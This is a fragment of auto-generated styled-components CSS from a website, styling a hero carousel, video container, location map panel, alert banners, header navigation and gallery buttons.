@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .enfpJh.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .enfpJh.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .enfpJh.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .enfpJh.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .enfpJh.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#fe3725);border:1px solid var(--sc-carousel--hero-pagination-border-color,#cc0000);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);border:1px solid var(--sc-carousel--hero-pagination-active-color,#fe3725);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);border:1px solid var(--sc-carousel--hero-pagination-active-color,#fe3725);}}/*!sc*/
.enfpJh .variation-a .slick-prev svg,.enfpJh .variation-b .slick-prev svg,.enfpJh .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
.enfpJh .variation-a .slick-next svg,.enfpJh .variation-b .slick-next svg,.enfpJh .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
data-styled.g70[id="sc-10lpcsk-0"]{content:"jxRuEl,enfpJh,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g71[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g72[id="sc-dbhlap-0"]{content:"fNfNvy,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g73[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g74[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.fhTvjs{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.fhTvjs .mapWrapper{height:100%;}/*!sc*/
.fhTvjs iframe{border:none;width:100%;height:100%;}/*!sc*/
.fhTvjs .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.fhTvjs .wave path{fill:var(--sc-location--bg-color,#f8f8f8);}/*!sc*/
@media (min-width:1024px){.fhTvjs .wave{display:block;}}/*!sc*/
.fhTvjs .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.fhTvjs .peeking-image{left:12%;top:-76px;}}/*!sc*/
.fhTvjs .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.fhTvjs .snazzy-maps-iframe{margin-bottom:-29em;min-height:734px;width:100%;}/*!sc*/
.fhTvjs .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.fhTvjs .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.fhTvjs .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.fhTvjs .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.fhTvjs .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.fhTvjs .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);border-top:6px solid var(--sc-location--address-accent,#ff4e45);}/*!sc*/
.fhTvjs .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.fhTvjs .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.fhTvjs .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.fhTvjs .panel-section{margin:0 auto;width:280px;}/*!sc*/
.fhTvjs .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.fhTvjs .panel-list{word-break:break-word;}/*!sc*/
.fhTvjs .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.fhTvjs .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.fhTvjs{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.fhTvjs .panel.big-box{width:540px;left:-1em;top:28em;margin-bottom:30em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.fhTvjs .panel.big-box{max-width:540px;width:100%;top:29em;margin-bottom:29em;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.fhTvjs .panel.big-box{width:540px;top:29em;margin-bottom:34em;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.fhTvjs{min-height:734px;padding:0;position:relative;}.fhTvjs .map-section{display:none;}.fhTvjs .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.fhTvjs .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.fhTvjs .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.fhTvjs.address-right .panel.big-box{margin-left:4%;}.fhTvjs.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.fhTvjs{background-size:contain;background-origin:content-box;}.fhTvjs .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.fhTvjs .panel.small-box{right:auto;left:10%;}.fhTvjs .panel.big-box{margin-right:10%;margin-top:5%;}.fhTvjs.address-right{background-position:right 80px;}.fhTvjs.address-right .panel.small-box{right:18%;left:auto;}.fhTvjs.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g80[id="sc-16bws4v-0"]{content:"fhTvjs,"}/*!sc*/
.hvPJWH{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.hvPJWH .mapWrapper{height:100%;}/*!sc*/
.hvPJWH iframe{border:none;width:100%;height:100%;}/*!sc*/
.hvPJWH .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.hvPJWH .wave path{fill:var(--sc-location--bg-color,#f8f8f8);}/*!sc*/
@media (min-width:1024px){.hvPJWH .wave{display:block;}}/*!sc*/
.hvPJWH .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.hvPJWH .peeking-image{left:12%;top:-76px;}}/*!sc*/
.hvPJWH .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.hvPJWH .snazzy-maps-iframe{margin-bottom:0;min-height:734px;width:100%;}/*!sc*/
.hvPJWH .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.hvPJWH .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.hvPJWH .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hvPJWH .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.hvPJWH .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.hvPJWH .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);border-top:6px solid var(--sc-location--address-accent,#ff4e45);}/*!sc*/
.hvPJWH .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.hvPJWH .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.hvPJWH .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.hvPJWH .panel-section{margin:0 auto;width:280px;}/*!sc*/
.hvPJWH .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.hvPJWH .panel-list{word-break:break-word;}/*!sc*/
.hvPJWH .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.hvPJWH .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.hvPJWH{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.hvPJWH .panel.big-box{width:540px;left:-1em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.hvPJWH .panel.big-box{max-width:540px;width:100%;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.hvPJWH .panel.big-box{width:540px;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.hvPJWH{min-height:734px;padding:0;position:relative;}.hvPJWH .map-section{display:none;}.hvPJWH .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.hvPJWH .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.hvPJWH .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.hvPJWH.address-right .panel.big-box{margin-left:4%;}.hvPJWH.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.hvPJWH{background-size:contain;background-origin:content-box;}.hvPJWH .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.hvPJWH .panel.small-box{right:auto;left:10%;}.hvPJWH .panel.big-box{margin-right:10%;margin-top:5%;}.hvPJWH.address-right{background-position:right 80px;}.hvPJWH.address-right .panel.small-box{right:18%;left:auto;}.hvPJWH.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g81[id="sc-16bws4v-1"]{content:"hvPJWH,"}/*!sc*/
.kLbraY .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.kLbraY .banner-div a{text-align:center;}/*!sc*/
.kLbraY .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.kLbraY .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kLbraY .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.kLbraY .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.kLbraY .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kLbraY .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.kLbraY .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.kLbraY .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kLbraY .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#fe3725);}/*!sc*/
.kLbraY .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.kLbraY .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kLbraY .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kLbraY .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kLbraY .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.kLbraY .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.kLbraY .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-0"]{content:"kLbraY,"}/*!sc*/
.fCSJVh .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.fCSJVh .banner-div a{text-align:center;}/*!sc*/
.fCSJVh .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.fCSJVh .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fCSJVh .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.fCSJVh .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.fCSJVh .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fCSJVh .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.fCSJVh .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.fCSJVh .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fCSJVh .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#fe3725);}/*!sc*/
.fCSJVh .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.fCSJVh .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fCSJVh .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fCSJVh .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fCSJVh .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.fCSJVh .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.fCSJVh .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g95[id="sc-59lghw-1"]{content:"fCSJVh,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g97[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.huvHmA.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.huvHmA .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.huvHmA .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.huvHmA .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.huvHmA .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.huvHmA .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.huvHmA .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.huvHmA.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.huvHmA .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.huvHmA .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.huvHmA .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.huvHmA .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.huvHmA .multi-location-cta .svg-search-icon path,.huvHmA .multi-location-cta .svg-search-icon polygon,.huvHmA .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.huvHmA .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g100[id="sc-torseh-0"]{content:"huvHmA,"}/*!sc*/
.lgCFKU.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.lgCFKU .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.lgCFKU .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.lgCFKU .main-container.variation-b{position:relative;}}/*!sc*/
.lgCFKU .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.lgCFKU .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.lgCFKU.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.lgCFKU.variation-b .header-container{top:1px;}}/*!sc*/
.lgCFKU .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.lgCFKU .navbar-toggler{display:none;}}/*!sc*/
.lgCFKU .bars{width:30px;display:block;}/*!sc*/
.lgCFKU .bars span{border-bottom:2px solid var(--sc-header--bar-color,#333333);display:block;margin-bottom:6px;}/*!sc*/
.lgCFKU .bars .center{width:15px;}/*!sc*/
.lgCFKU .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.lgCFKU .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.lgCFKU .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.lgCFKU .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.lgCFKU.burger-open .bars{color:var(--sc-header--bar-color,#333333);}/*!sc*/
.lgCFKU.burger-open .bars span{display:none;}/*!sc*/
.lgCFKU.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,30px);}/*!sc*/
.lgCFKU.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g101[id="sc-4pfnbf-0"]{content:"lgCFKU,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g103[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g105[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
